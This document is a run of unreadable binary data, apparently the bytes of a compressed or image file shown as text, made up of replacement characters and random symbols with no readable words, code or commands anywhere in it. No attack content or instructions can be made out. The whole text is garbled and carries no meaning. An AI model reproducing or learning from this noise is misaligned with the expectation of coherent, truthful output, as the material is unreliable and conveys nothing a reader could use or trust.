Kd�6�"mC6��ʻ����P۸��):Ճ�@��\��pH�}ܹ�Ph�`���Cl�M��ۧ�P.Z��`-0�0S�0:��W@��\�]`��kFT�Q�-����G`����B����x*�b��3{����T�	�0	����
�/6-@.�zQ�Ӳ��-W���r�y��z�Ƀ��⢻J5��/Y�c�,�3,�k@�7ݒ*��?���H��͖�@g9}��e�@���Jy��叐�K��m���1�+�_�ְ��>��n�b��c����r�	�'��w���pB�/ �q�b ����`��C����!�錍�H��ǐ-�Jd�u![7�.O@F�$T��J�&���)��<-RPR� ;�;��7N,0-����} P ��ή�<��A
���P�}�G�g��e��V����Ӡ��~ �����QE�n e]�`�\���V��{�&f �0Ϯ�
yi��[v��!ৣ	�ᔐ���E��P�đ��m"�m�R�T34C��c*����	�c��HeC7��	�+��;��~��¾��2�/d@��N��b�n>,�����+�`�ھ�J���pg�X�Q�` z�H�����l_@�c���rN m�a�n՗	��	������ #ı��Qy����$��H��1J�xU��
�*��a#�LI0�@)K�&<��r��$%
�,�d[�2gJ�Cѣ5�Mz��{���P!B�
M�0`Ua/���]��eo�Y_g��ؑ&$�Y��1��ڳ]1`��H�>>l� �MNl�d��8�cf̤(أ`�d
\�|�G�l$��0bDB��� Յ������5��t�f�����������.�xi/�G��L�qL��DM�l��+�/^G��C�qM$Ld�Haɒf�� �&M����˛��	&��)'�J�/(��rʨ���I)����*��Kì�K��B�Q|a�-Xp���V\ì�JTK�����/>�� �@���2�x�b3��l��*��ʒ��1	���Pc�j�	$d��62wӍ�^X9@��"�@ >�����b	�X��2���J�A ����r��VX!ЃB0 �\��T��hMY@I�H�[Ѓ e�練4�F�
(�'Tl��Y!�����g����+<�*�5���K�k��T\�H&rQ��JD-���<��3f�|�����2�2S2J(�݃�y��f	+VÂP�8��Íh{�
�n��35H��5�ps�A��N��|Ǳq�� �&�x�3
-� !5$��;����*�ċ*��*��(}d�g��ވ鿔�����0�iLVME�VK8b?�l��B���)�Ǫ����+�0�$X�
K�Q�0K��Hc�iH�F�YH�����*��(i �xd�y!\ry`|�#3k2Iw3��	y��D1ԨE�>�	�6*.���{Ӏ*�����,ؠ���`1!y��&�0�!B6C �^(�k�J�
P��A!
Ѵ
|�$id!φ��^IԖ����U�h��#b���]�� ��Y�Jh��ەT��Q�k^��U�u!�m`	VY�&#�e)�[�$����Z~��^�6�@�-� 7�0�yD�HD2W��$%�+]Gb�f�P�x��
7��@�5�%@�Rg02�f7x]/(@
6	:0@- ����Ȃb��	�O�B�@"\ѼE@z�y��iP!RT�	�@H@�#�H%l0a�h�:ڂL𵕬/����L`4���_��L�ҿO6W,�$T����`+�Q���HF"��Xp7��ozK�,���A�ð�
d�nA
�#R�dhC�Q�2���ڵ�'�d�4 D� 
Щa|��p'�Fu��b/nAEV\��t�jg� �0Hɨ�d��w��<!�`
�;C
JD�0�@DP��DCS�, 1��A%*�K�0���$AT�,�ymU�/�R�"�ފ�)���|�+a���Tp��xh/��K����h0E��V�^�R��k[ �u .:<(Ð$�LސrN��tp���aH(z�P�a��F���'��`��
��_pX��������D`ы��@��;�7���G �s�T��LCZ��*��T!6H�6�%L�1-�*e)������j'P[��d�� �W d��v�pr�]�d�����}�Fj&X��K��ek�j�V�"�-�w��	��a�n����𾎻�����e��Ȇ8F�B�F���Ї@"L�s�`˺�7VC~C�p��A���(K�Dj
�M�Ȅ�І'P�B`P�����B&��HD"!!��J�9���h}I�P�LVܪ(�i%��Nl �U�DV����e
�VQ	3?i6`q�FZ�VF�_¨m'"/V�j���D2:���T��VG�� ���!-S(-�1�y���M5�`�����-��)��h`�_�@ ��xawB$�Y��x;�8FZ���]�^R 3�Q� � *Dr���>C-�b���D�r�K1��a'�R	M﷿�>YYw�H�P�r�Q�Q]YB
��v��wۆ��!�TM��.�U���Lr�#ı����Y7#"��8Dt�����A-q�@�A���/l�º�Ԭ8���/��F�]>���ed�fH%���O���qA5�A���3�}.���u. �dԖYi@rIq25�&�&�e&� ���Ɲ�P�2]�����'�u�y�;C������o�%n;�-9x7�����ϋZJ(��j�mZ51�C�k篑е!���|H��3��H����0���������Ԥh���䃜�:@�����B���D"a<��`L��Z���9`�IA"%��2���l���a�����>�Jy�U.�xKwٟ^��w�.Sr��)zˊ�������B�d!����5� �%�I/��3"��@ī�#���n84(كp	)��u�8ő�{v@�2h�.����LHۣ:h"ݫ0��%�0V������V� X�����X�3h�c�,�	�V�"��������c�1���x�'�	9�Eb<��$8�#@��r)�r���*+���㪊��������%vS��R@43��.�B�}{�1�%@2LX�����3���7�z3}Bl0�t��G����)�頜 �AՓt؀.Z� ۣ�>x*�PSB&<�x��*>�� ��x�P>$����H�V��gجC��B��X�Y8�����2 ��� ����q���$a��`<-0��S�.� 7LxDW�?������� �$vS%�Y�u O\��j�t/�:ŧb<[��Z�?i��g�EY��!�>�O$�t(�nx�&yǁ�ȑ���G��nȆx:��Z�� ,Bh���F���I�08 )�B�� �G��#`?JجX8���Oຠ�G��6�38��(�I��H��q㿷��TP$�c�1H,�Hos��8�$���E2�\ J��;�ɽ#���Dz�Z82��p*>K�q̀c���4P-��;��H{؁���[L���:�	@�n�8�&��p�!kڃGxÙ��kІЃ�<��,��i�PK����J,�4�pT�Vk5�Op�-4��824�)���^;�4h���`?�C�( ô��ĲUa�Z��Kɭ�k��H\	^��[	��:�L��4�P$�OT�6˷t�
�7����$8>����<���S*�
���]�h�̡l��Lx�w1Jv�Nx�醨̆k B�: � 샒 ���ݫ�4,��BÌ -�r��9m5$ �,��|G�Y1��)(�c��y�;Іp H��-��Ât�+s�Th̊<����E��1��>�C��̵S�2;%�� ��;=U8�P$�6;�?�%�T�`�����i�-8�sf�7�� 	� 
�Q��j�ȃk��=���{�ʄ�`�E6� (`�H & &`�j�j�T���ÆNSl@�$��,k�F��S}�W�B+,���>X�K�3���O�8�B���;$�����6J��=��;�U�h|L&%K�o;�mH SH,,[��
�����/�RQT���p�a��6[*�3_�@ǜI�b�\`�X\H\�I8+�?[�7&-�x�+ˑ��RX�b��#��!~��@�i{W0]"Wk�(LS�p���[9��`� GpG �,���,3TD��H���(��IA��ÌЍ���Dh̉JB�:)�6���#P��������`QQv���8��a�ٟ�<d�Me��5X��B2����a�A1���@�r�9�F$� bx��@��`��� Ȁx� ���S ��� �#x��{0��N3B:8�$�p�Sq��q��;�"0˒@:�h��;�X� 3��gx�� B5����\���;�(G�Ԗ=ȓ�?�Y��Ƒ�6D
���2�I�Q�
�m]NZ�a��eU�ű9Y�<���雨�*PL��p����*�7�^��QЄ��=�l@4D�A�6�� 0�`� ��X_�T�h�u�÷��#P�IJ>��A��J��_}��PJ�7�CƱ���g�]�_㾀
�A@D�#Mv P�O� H���?H�c�!�8�]a಑IQYD���\���
Ҥݝŀ�ݨ�"����R1b]�`b �c⁫$��4�r�bEV��.�<�tи'��0���� H�9���� ��p��I]�!L�=>9$��
��r�X9��x����񱕉 ����t1瑙D��G��3p����܂,�W�P�s��d��C��,ٓJ�u�D��BQT�
ص�ؽݽ��fMb��Rc���T<Z��Z�U���1����M�e�
��)�
�R4��3�}�������lІkh��]�a�J La��!t�q�?L�ap���->�疳��X����E�D��PI���`�	��B��(�"J�MV֒(P�h.eCTY�vk�q��La^�#��R)����$�X]3���VEU^N*]����cF��@f�\��4�f�檚�4�6�Ԫ����;�W�.h�=��p� �n� & �`�p� $)-�-�t�C�kH�!�g-XW��P�}��"��Ӣ��®���D��vTJ ��{��	��ꉔ��c # �n�����h�^�W��Ŭ�p�Ҟə��@��J�6�&�W�3�	E`�afMݾ��}�Q�*8g����Uυ���;��.�+R��.�&>��<�H�.�"�G  FX�ٶ.!t��g��5���c�{"kЅAl�:Q C2��)�������`G��>�O���hG��l�WY�U�f��ށ�N�UIP�njYV?k���ez�]on��Z�:#i��O?<+��ʳ�_�b�8�_����7K�>Ѓ@ t0�> BЂZX��rFE�DB$=)I��4����o�r%,9�:�Ì�<'l<�1�o�X�c�>3��"�ǻD����F��G�p;�p{ւfIP@�XxcW�H]�PRw���֊�����Y�_8�޷�\����mfP�*F�*#�?��Z8R_7�"&��|rQ�r"sІH |gۃFۓ�D�PJ���6�Ŭ� �lp5��9���؂&@kȁR����[��&�o3�3 CIh�/�V�>Ba�yg��Kh{��t�\�NWq�6�J��Ng>���	l�$㋉7Nf���i!���	���4Z:���XHg��]]#��4��%�k�N{����Uu8�b- S����T���؆2']��?��2�b��&���l��$,�~���v'l���2P�>�~!x�[3���HQ:ǥ�Q�r,	��p/H���$H��i�w<����-Z�`+`�DLcƌR��{G��(��(�0�ᨑcǎ1`�諤I�;v�Z�r�kҤ���&c$n: 1��v��9�%C�KZl�P�={5�!��T�O��!g��Z.T��YL�Ϊ5�Ʉ	9G��H5�-^���у�..��paͅ��oB�kE&G��5$%b,*�frLa�H�3M(cl�X�c��y!�Ӌ�+JS�`����.���w���8R���n� ���13H�HjF*�m� �p�
��Q��0�y�'K�oO��z�/a�H3�E!�A��pГ�4�� XD���Jc%CRU4QC<$��PAe�"X(!D��!�c)��69��ۤ�V*u%a\	%�!cqo���^z��2�6����1.�P���
i�5��f4�V�3��f�i�Ac+�2�Hl����n��&pl�[r�I]�-7��9����J|�a��ȥ�&z��D��ޣ��')J���|0�PK}�=ǟO����S�̧ E�jO�IU�&f��&���w�̨�hi���n�W*3�(�t�%�^}p�"L0�YXa�����Ր�(WRrٸ5@y%c��RChM��.`� Ck���Xm6A�l
���y��s%������;Ȃs=���^)��D��胕R�'��K{�͇�L2���}�41	��L�4�����r�!EK��=�PU�c­W��I���[*k�(�e�3d�7ީ���c-�#�.l�mb��`͒�laZ"�,�Y+)0�Z!Р���=�
��yL�/Dp�j|n�9�A2'�	t�x�},���t;@v$&��D�RKU����l�ɷKzҥ(e�R��R�7Q�O��̓O@���	��S���Ҵ��!ӹ:�a��ȈI�Ė�\��uD*%ĺ[j�p�|`c@8����8���o1F 9P�������̼ʹ�_f�!��.ƴ�5�)� rS9�,8n*���'���)~;���t�?� !��0<��.R��q��ڍ�wED�����<�&׉�~d���y��}D��Q�q��0�4�h�t��<�=�'!�2��W���Aj�����p��$z�G���r�����;6��-�ʁ�����"]S �1$�3��4����8J�k6�y��J̡0Nǉ�]��E��M�Qn�}Kd���,���a�X»���(���'��'��b�G�<PIܢ�d��Ud����LT�$$�QQ��V����-pL���ҵe��,gɣ^�A�<�7��tt���p��\@nրL)DAE�K�(�#��c4f`�3!���1�B��P��6�)o���8%��xi�J�?]�~������,#
yT�;�Qe���U1"���$z�����9��񒗼���&���X��(/:�W���.�N��j�B�=��Tl�8r�;��O�
�t� : Y�r�XG��/��[H��"� �R<Fx�43�"< ^��A��u�P��J�� �ִJݚp8�����Cg�s-d��s��'-��)�0�@*��@��ᤤzU�%q-aIx�� H5x��	u
A��4�?�u�7�	�$ੈ����dE+鴚� �4ZeXR��`���h�6b��V$( x�� G��k��B<(o}�p���fjp7s��㚒�E��x	�B(�L��5��r<�\�0G�rΧ�[�Zv�<밠�˘\��HTG;`*���UX�c&�n�k)��Ac���fF1�b:�<��z�1P/����ɪz���U�>$�iU1�
L�w�k�*@Bl�ص�(�䁀k��472�Yn�a��)cZQ�ОX�9MkUc�P"p�xÕ� �]��> M
���a�� @�MN�\��Y6�_w�C��\��1T � 
�`B�L�����Ku�����(�
�%J!k8�X�ǟ�"O��f.i-����aJ�>�E^�3�Xa�	l��$c��n���OJ�ejI�V�6H��B7��OcX���Ff��-�= �HW�4/q�k� �ip��\i؉�i�q���}8rI�p˖ʤaj��.o�m�u��W_��s��e���Z��l�0�"��؁B�y��?��f�vb��<�(�R�ߣ_�x��CӊS�v��7CR�PU~,�����ap�
��h~g��0�І�7�"yB�y��c����K�7�����jm���	���!��l?A{��>2��3��̅��z�ם��
�rp��ᰟ̠(�]�[}v��}sޝ��<�5!E���z�Ph?�OvB1��7�D9	T�����V�UX�ӈ@$C;�	� 1�a1زZu݈@�!HV7d��}��\�A�u :x˕H���d< �PB�dHB
4���!X	I���F��]o�o�P��ԋW�9�?�ňHG-����F�ƍ	T��}��<���L�4�����5U� �����]��_� �4��!�B��}Q��,J99� �C�<Y�����fȱlCЉ��aA�C�[`�-�ADV�y^�}bz^�f�`P���F	d�$Bj��km%P�.�F��(�Th���\��n�F	�zE�_�)��LZ�Eä� 0�\8PZ�J��[Q<��ՁtR�PG6	�(����E���ş���9������!���BX��@�8��� ���l�4\��Y(�6�,-&�B�$D�\�ZhA @p��\6t�6���7�^&=���(t�$��<�@�<C&m��h�!�c�	M����\ȉ�_�=���;����d۩T_��DX�Z������D���@��#� v�E�G���}
Iy�U}��K�B?�!�x�|QxT��S ��Z�YM2 ���Ztb��`���\����^A;��Ay��iC6|�Hf�CI��ɑ�m��Lf��PB+`�pIk��M���0R�0��F1"�o!e�22#�����@J5z�0��M4O�e�����X�Z�cu�¼ig��	����Nȡ|I�l
��[���銃�g�������$���@�%��<�r�Z̈E�H `\-��B�^ș�6hC7��H^C6�d�y˯�F��Mf��������F+H�N�T
�f0Rn�&N�f��Vp0�\�S"_R��T 0`L	BQ�զDS.t��<�]=�%:�XU��`�-Ĕ�aL@~�N��BuВ0�0ݡ�P�~�:��~)`<�U� � <I��e�=G0���q�`��Bو�f��^�9�$�b�gv��5�p��|%�@j�F"����b0F,�@,��3����)~A�I��^��ތR��R2Z��E�ld J�D��]-`g���G:r�v.�ud%u�J-�� ΀��U]�α�R��)���)��C�O~�~�U$^%��c�S`�Y��c ��ҁ8�:PVF(���h~&��6��Zj�lj�Ki�\���i�M	ƺ�����o�o,%]S&3&�[B��$�t܄��!�OS�U����:�DEA@�0G�{�G���
�ך�k��i:��A�+!&d z�z�b�bQm�hA�$�-1�0�fT'NhIzf��-�V��r(�	��cȠfh�1�˼�hn֭�[o%�����I��E�a�&�3j���s��0DP(��b�r�L��Փ�#�Ɨ��W[���,4��Q����J\��jA���㚞Y���&�|Oժ��)�r|�C��f[-��2�qC(�m��-h�hz^��-�~Aj� %�c�d����1|I<���P%P��.��h�Rr�(�*c����nJ��[S�P�#����8k:�²:�[:�X�A-Po�^��-E���+Ty��FDx9	�.
;�`��๫ �b5fDN�	�'�i���H �>��u�z��v���f�r��$�q�R��d�#���t�XB���n쥾��Poڔ����ܪ��[� �I%
�4Mh�P�YX_6����G�􁱵���n��)�)T������]����[����Q�M�U �[�H`&�
LnG�C�EV�$�
��f  ;�vEq/��M	�FK� �| D� D ����h�
#�����qd���r�,�6���K5�E*�5m{=��̘e�رv�����P�Asn�E'ŷ��������2}>-u�p^��΅$�ϡaH 2�?��T�Ie�C�*�5t�'~�g��)�2��#q+g��Zj9Ilj�H[�t�
�ﰽ/�nl��(��/q�H_37.��Ev�o��0�ȷO!l#�JL�ޱv����@����T��JuC�~i=�W��k�*��Q<�+�P��%#ղ�0�:0�ɕ\Hbh�J�6�E��hv&+g��n���#�A�вH�HO�\�/'�ƺt��	��,�O9�r��6 �����W(�i���i�Rw�Q�]M�q8���K�2��N����@ڳ	C�Ӯ��A��sB�S!D�N2<}mZ+ cV\*��2d(w^]��gJ(h�5l��¶�4q�mƕ�%(vb@4��/n��>�	c�TM�tp]v����t�H�T�t̄s(+0����: �]��E�
J5�6Ш���sY�Eo?�T�6#w>��8��5dY�0%� ���԰qn��A.p���If��5�O�������+g��F
�Bf�%X��wb����|C��
ݚPvM�eq�qpN�P�1#��W�ie�N��18Kx�r�@�}@|��d�T���
Zܳ�":�Z:U�q�)cV�[�i.��i-q�E�@�hAg��1hCǁ`�~^h�vg�P4D_t�
���3LI,\ILyl@(�z���w�W�ϨK��N%��Y�\$�]�`�oE��J	��"�<�t.8�����Jp��P���̶H�w����\����=;�?�'q/&$��U8n��)/Z#A`B�@Ȁ:tC��b۵��:E�C^{�5`,Fk��K-��  �S�HG�%X1�'FБ�ns1
�q�ꋴ�nͳ���vPd��tu	OS9�i�e�����ݦ�
�9.��D����T�=�<-c7���W?�&$#:fC���d�� ���S#'�:�7��'R�*��]�wy��w�o�����ji���z��<�G�
���w0s���1SN��L��h���Sx�<�?��ek�~�|�J��پqU�هt���l@5��
@@�;��8zo��z:�0cnϛ��V|�Ր��x����ȁ��A8c�c�KV�wC�5*�Fjhyw��{���_@���1��l@�����7�wA�ĳ>.\�Q���2� ��B`T�XQ�9G�Ir�H�&0�0y2U�#6XF�Q"�6L����4FŘ:׬I�fԘ5,�aq��QH�`�fǎ4F�U+�F#>A��O�>�n�0�3�Y��֚U!�m\�p�5��,\�x�����D�$%���gBb��T1XN�If�Ĥ�Ot87�v��5sײ��֭t�ӪS�����ٳi��I�	X��a�o��l�����H"\�r�9�#:|XbE�K���Qe��'O���K��l1��ޜA���)u*��F�*u�?� �j�>`B�6!�XJE���ʉ-
�r̦��bK��D����0/�<���#�1�N�ǃm�2!2�J0o�1������i��!B�ƜϺ�f4mLc�4v\��ۤ$Hʁ��"
�~# ���K/���8��blBH:�ڔȡ���;�<)�$R!�T�Pϥ�;	>ѫ�e��rt���Z#@J�������%"-���	Պ�-3�����.;�1+�0�[���Ƥ�*J⮛����p�����LImP#m4sZk��!i��6��`-7�r���K0wS�8Otć
�� ����(��"��ۨM�h��L�$���r���M�1��E�&n����sT?(�*FG9� u�I��<�A��ѸH]bVk���������5�X����mV,�=XZFd
i؃uD�t��lHѮQr�i�M�H�@���پ���\��et;]twS�LO>�^z·:6!�{:�
��N9>��`�M@������LJQg�����Q.�>�}�Xs�|�i-�b�q:�@�jF��gF���V�1C�2��,���Y��D���Ĥy]z1��.@�1����d@��!B��P�Z��H;mlи߶6�#Xaݹ���}�H���y�D9w��[6��p��K
'���Oc�A=�|.BN0��X�s�\T47
_t0(<b�:���q�nAQhY�F����W�[L��2���%iI�I�vF����w"z�Jࢤ��D�)I�GQiA��f8��()l�h���f�l�mJg�M�mA�XP�ԥ.�t�]\�t�@��-���S�w?a#�ٓ	R��T,�99B*J����8���0^��`�@��#�Lh 7����n�D%���.6qժj���pH�I�C�!�HC��Y�AD�,�'B��P �\�}�gJ� px�|�RR��	%(�c��ַ�`��&
�YFP�ߨQLbzc���x�Ɏ}k��,��~j�%��������tXȒ�E&8c�[(Y1J�p�����*Y�1�� �(!78	t��Yǐ���1�z�KmGKBU(bn�[$L���'J�<���}D!G�B�47�nT��i�5�y$#I+4���l3�*�� f��P�┵~Y2�	Kx�\���s�8�_΄^f@� �	a�{c�m���q�X�TP��v���(<����$@`BFjMt����+I5�Z6�$�����F���\І���T�Gk^Q��!OF���F6�Y�F��0�@�m �Ͳ␆�,o]��+���N�m�\�C�� ���1�u��O�42v�@QB��Aa	�H�DCu(.��=(�KY�Z���,p%-�$@��Tё�� 
]��ha�!Dŧ�Ϋ]M*ԖGb�X���{آWI�PwK��@��:Ɓt�R�Q�s0Eq�Y_����ˍ0>:�L+Y��%��o���[y�_�I�mz�E\2�����I�tH�ؠ9i�y�H��-��c�Xز��$?	a$����G:�0� rO,�,kG0������MP�H�s����/�b4c�gWu.�Q�:C#d:ԡp��H�*`!��ш�3�dV��]�]�Y_���xiYn�,��q�uݧ>'8��U}��@EB�6�%���Al�����Y�[0��
6��v�+i�?�!�	������k�C�� m-�Q3��L6򡈦��;�E@9�E�>�-\`������A��cԙ����s]�\' �E�T�%[�Y�耱rl� s�x�,7�������3�5//�� ��'���8q�������] ��nϞRK�]�-��3�K���8�mp���,���V�@5�����v%1��g���ل�A��d�3Q���;KB1cl�H>D�݁�������Px!D`ô��!]�C�z�"���s���/Oy���
���{Y�!��H ��y�%j^$S:�9@0 �-�A�CɃ-�U ��i��t������1C���߱	rH � �8,�pb&fb0@·%�"��8��U���LdD*���-�!�f��Hbզg�a����@�����x�Y��H�3���!�to����. ��dm�H��D�ڧ��� ���"��ԋ��d;�*#����;�jq�P��Oz$�y\�rj�������� ��@�!����`�a���F�>'H��� g�h��d�#Ddk�:��� f;�r���A�VMr�j���`N�`� �h�8�����p����^������ �m��L<��� ��������Ȭ���O�z�H�R"�������� H�.�������Ͳ�,���򏪞E�Ql�AB
>�耴�.#�l&qk'��Ѩt&iF���-��/\�&<�x�2��f�f�P/�B�멂�
�G�H)��A	��9"�$k� x��/�jL|�,��V�xp��f!�O
��"�q�-#� ���!�`ݐ��k�&����B�β���.�6
�!��,��:`�>@8lT�� W�#(���&��;$/���/!�-< ��\�gn�	%>����  !�dF(�6���%ȶ�Y֡�!� %Q	�9�%ٖ	���Ƌ���5����^�F��l
��^��O*B�B���#=��\F`���&�Đ*'�*��5���S�s��O�k�r;�(X�� ��"$B0�E.9�.e"�V�w#xq>�Lgf0�(2cq�� z���	 �@�@��x�i3ġ��Au��� 4�`t�����$u�L�����n<�&�m����l!�鮴�!���(��(	����H��E	�/*>ގ12��p:�S:���lGd@�@�H֑Cc�>`� X�Z� �D=Q�P���d�`�w�/N�g��E�Vp�#6B�b�r!�d"AT�� t ~,T�@ ����t��"���a l�C��L��D�H9���,� �� |���
Ō:����h��P=\&}sGm 	-]��	��<�JM��,D�T���ұ�o���@J��Y���ZE#�N8� ~�K!NG�S �;��4��J��@pgk�vf�PEl'?{'0�TP!܆�> �An��a��!@� :`	�!U � t�<�� S�	a j1\�����]�fPR%s���
�1��q�K܊2<� ����K�"�Ď�PK�~����0�U�"+��I�qG�I�TZ��{��5��V��a�HL1!�"��3M���F2(� � Q/B/��>CFn�^揚1ܾ� �j�z�f� W��`�A�!�� �(���6�$����������H�P��,�t D�mo��Egt��FV�
1�p�����l b`8��)�M�S�$�0>�*�ni5�o:�J�a��H�V���J��ܱ�HlEe�D���&BO�U�0�]ak�:��ܷE@��a8�̎r=����` �a3@ ��,�r�@ R)5��3u EɫD�	�,`bu�'��U}r�^���w�t���c8G@��O`*�\D~//�܏Y���JGzy�رZDCZ�&4��$~`ô-[)�^���$��2L�F��y&�Z�y&����X�~�.G%�FE�[IRa���@u8�@	8@	��r� t��` �#�kDw�"�l7�8�eS�u��:��'��qR�% 
6�;��> d�\�
8�q��X��)1���� i�By�2�T 36@z�J�������3�!� M� l�U�&� ��}%�F�n=��b9~)�D|&�r�n���ٙ��m� Р� �����8�H� y�à@S-��*�H�TQw�N����,%��[^�UKؽ���
���c��a.L�Q^ڭ7��W��Ci<�Ö�k> �>�Z�a�R�HN�����Fid� ��j�I.sa°2�Ól�!gb�t�Hy���8�c�1jC���"�Z*�G� L% ����Ӛ(�֚�\�SQT7<�7�� V�����?3%���*�f���e�v5���t	��
`Р�	 ΂�hX�P�m�n�������>� �X���[�Z����vMȔ� 	8L��"5��`�ٷ���엪s���7�h,��g�P��W�3a�au ��  ��Z	��:X��:�ٟ-!8خ=� D�$?������q���
v�na.����c �5ڀ��l��F�$8���[��Zi���I7��	�{O���Z�4�a�����aV	�WT�˨��ɐ����ihA�y%�˸uX��6E(Q%깩yO���@���ڬ���[�����9�`R-��yT����[��:���U�_6yN�e���`�0Ɓ�a	$�Ϊ�V��?Yx�PZ.~�0�V4���ph��>
�A׬�����W㵕�{�E{npS6@<���MG�1�=�#)%�W%�n}-#��O�iL1ĸ�f�΢��$�Aw�����3ߙʿ��ך4 
 H�,՟�Q֭H��u@4���
��o�d4���g��!'�����@�!�:��̪�>�W�=�ţ����h̖O S�E��r�%`j�U�VC4(�Z��ıw�2��w����kS!#�.��D틑�ə��`�1�`JX����si����#EX,�$��(�����Q�
����ػX�5��I�b9��<�S������A�F�U���{
_�	r����Z`���;�����w��oq�]�g}�Я��ӱƠ��=C��$|^5́҉d�e{�����8��W�zX	@ w�(ABS}|�#��$X>
#9��R��X��x��l�i،q"���3�����������ǻ� ���Q�&�����T�`�@�W`e�I'm3�;"�Ű��%{��p � :��sO8@�G���c��;L��U���zCD��Ufv���E�4��i5 �\7��$F�����@↏�|�h	T�B�T�R�s$�L�RaV�@%Z�4�Ʉ�m2��lK"S�	�<u�����L��t�)���#�a�a���R�A@%�xUB$lX
DX��*L�g�Xx�m�]�0�eE�|/����oF�g<\8���V
�a[�>��a��:w@�M(�I�`��9�[�<bgL�B�����{"z����mTW�
���&�tsП��ܠ�n	�i�A�����S�O ++	t�D��&����r%K��g˼��PI�0`o9)�S��'S�zdT6��� \�FWmՕWD�E�!j@�Yf���� Wu�(�[w�p� }]�׍�Fb��U�b���dt�ߌ�@<�x�7��Ai-t�Ddr`��j��
N��[n�ٓ�o"���	���
�h�!�C̝�A�;װc��A�Nvmg��l&�?`s$E����J�"K%�TҜG�Y	�1堃bH m��$�b��`*}`�W�TU�UV��� �H�&�E��b\-�e�͞��^��5�`?��`�X_��@G�t�1aL��ٓ��#��A�iY��ek %lc��[����[�*�f�q*h�G�hÍA�
h��d�Mu��v�t�M�(*%��đ@0�j6|�_K��0Le�}+�H�ԠPcִj�8��j��B�� �܊��W]�U�b�����h�"+��x�,Z���^��� ����f[�c�5��b��;��$@gPF�N��i-���[��e|!���nf\o�V�6*���w��@�\3��}���� �1��)� 7�����Ǹ��GYS��_S��K�RR*��x�~�TnL�t�Za�UWb���V�2��n���ۥC�mF�Y�b<��m���t �
�ԭ�g�q� h�тwA����d2�@��T:J��5�DA�S�60=�;�A(��k\�9�qΡ�Ӱ�q�I� G8�@?lb�DG�����=r d�@�O&�񉃌���N*{
T�V��<OW萇�"�`M�DŢ����u�\�@h��� 5�"�aǳ�H�KL�~8��@uK��<���t �-��!ra�^	H��3�(M��qtr�$TPN|Ѓ3��@=lP���
�J�ul�QBG
� @ �SCo�,;B�@����f!��L <H&AL�z�H�8+'F%WӜf���!^]1D#Ң�H�!/n/{C��g 4>��@�Ga�F�����#"�	b�����-�Z�;Y�3�O5*ը2�8�(Hq�Y��l�	|y`r� �򀝆e�:������9D�� QR:�.�	�؀��t�2�)�}�S�۩&?���)��,�!Q�#��>��j^5�+)B�+b	ֈXQ"�Qa���� �#��.�� C��s�i�ː���]&�G=�A��u&oX7��7��}`�J���*(��,�����r:�����(%�T�����Đ ���6�O��@^W�#U=>ݥ}�S� U?�\�0[���8�5��5$���-���u���b1D��≨Њ��PY�B­��#���B���I�7֕��d�]!�P�l@��9�v7u-dK`�hޅ��K5�
���)Y�줲"E-����8c����wz��(���V;�І�@ A�$7 	@� @(Y�v�N�v��p�L��� %8jd"�=�`�U�V�ijE+���Ӧ�M�K T���0Ϋ��U�[�6��Q����ٗ�D*^����o�Ï��`�@�^ƀL\ͷ�f�l'�@Q**�]��%0�&�F���q��J�b�`G�-',�q����X9r�c�Ȏ�&�)�gC��P%�� 0����$���DzpSH�j^�s�_�j&")�$�Vg���z��l��/���b�+@�$�q�:��㓞���0�X����>��ń�T�� ���ħ��Q�LU�P7H����҃�6�/��*^s��R�q��+L�l�$PF=�mIbV�#tę.������NH��A�J�(J����T~E��
˻�8 x]�,_5GҲg��_9���u��{q���`l�=Sh(qc	TxP��LƨMN�H�4�8В��`
 �j|�C���T�n��@���<ahC< 2��֪�FaC� �R�8Rz�>���=M�z�P���#�6Q� �)Ӷjԧ��<��Q3ՌUf	��*}�����[�s���#�(@T	�B�����߅O ��~N����13	Q� � �a�	M��c��` �� �%�ݑ��r�2  �'s��e��C���l�7P�=V$��A��s=�[%�{��������]�U�<Qg�P��U#5��m�3No�Nd�>~�vh���Ggl��!8b 0- -@H�^�� s����C�7�4]���1T��`����9aif��F��Cr��I2�3�b�Esz^�5��z��"����D�K-�� y@K9g@�A�!.�w��L���DM�L�d��L<4!beVv�Fa�PS"[w� Nړ4?d��S�i��h'guF6mׅҲ@ ch�*�\0w���B�0���V@H�Y�`��;����6S*�T�VaK�ds���P��A�J��(5�xȲr��RX0��l� �F����^  `��� �A�c��H`@��CD33�y�aL5�H�R �0�(��Hm�Ԅ�Ō.��v]�^�v�-�vר#�S+�b����� l�\0 ZCw��%�#�c����RT?�Pr�tD��8���Q�p�Z(� �p�pN��\P�a �0�B�0�^�TPa ��	^@)����D��a��Nw�_�:Bl*ax4D��"m���J�]ԷE�v P�u�BvmG_hC��Yy^y~�@ ]@ c@|��pP^�^k�P�蠎�0%P@�B P.�G3z�H/�H��v��z@V�0��A�t�9��� ma�fkٞ^����0���^��@	T@�o@	1�T  oPp^ 1	m P@Q�H�y�;��2�8����q+IٜQ�u`�Ef�Px�ǲ4U�4$�ĕ��n�-e�@�A�b/�$��K F ua�0�0��u9@Po�.3����;�� �B�6�<�6�+0)���:�1C �I1
�T�jY\ y{��" ��
T �0���)�� 0P�J	o�!.�^�h@y �?�{��)��*34=�NQ��GP�T���b=�����jVf�eOh������n�O��n�c0�b/URHm���xyA�PXU���ٟ����\�d3�� %a0���%Qz��Z2�z����j9^�h^UAl�?i�,sl0�  E@	EP0����1z�6�_�Z1 2@�_PvK���3��2| ӆ�ي4��M��ө=]K�.�4d6mm���i��y#_Jv@�.�	@�剟�)�yP:�5Z��2�h�.-`� �wH+����7��� GD43����6���?�� �S����2wm�Fp,�@aP��j����<˫�k�6Z�I��� V��?���2a2aJ�)�'��<Gi�Q5\G
ު=ԛ��tVI(��:BŦ�q��j�}gJ�A@ ^���I j�&�&�~-�P@�Ev�� T�A�:M6plk/��I��*�8�=@�+�� 	�+�STqfj\�s7�i�|C���z�7˳�j�,��8۫�j�o�V�2��?�%����L�!Q��)%Pd�i�΋4UEa6�Yz��z�.@Z�!c����fK�E�π#FpFo�	0,2��"�G�@��E��P��Z�y0���R�hY�ɴ��3 .�P��j �Z�\@2g�����~pw�%�2l����ʫ�K	�:�þ�� h� =l ��NK6�w�ϊ�*1+��R̜P�E˘��ɵW���3fEj+T���}�b�>P�d�g���,��FP�k�����EaPǤ�+BF��4H`j:�E"���D�*��³Maz�X��B�E9���I#c��D ��D�?��˔����@���5[6�6m��j��k�6D|��
